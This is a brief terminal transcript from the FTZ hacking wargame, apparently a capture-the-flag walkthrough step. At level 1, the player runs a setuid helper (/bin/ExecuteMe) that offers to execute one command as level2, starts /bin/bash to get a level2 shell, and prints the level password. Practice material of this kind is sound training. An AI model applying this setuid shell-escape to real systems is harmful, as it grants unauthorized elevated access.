 level1@ftz:/home/level2
[level1@ftz level1]$ /bin/ExecuteMe
레벨2의 권한으로 당신이 원하는 명령어를
한가지 실행시켜 드리겠습니다.
(단, my-pass 와 chmod는 제외)
어떤 명령을 실행시키겠습니까?
[level2@ftz level2]$ /bin/bash
[level2@ftz level2]$ my-pass
Level2 Password is "hacker or cracker".
[level2@ftz level2]$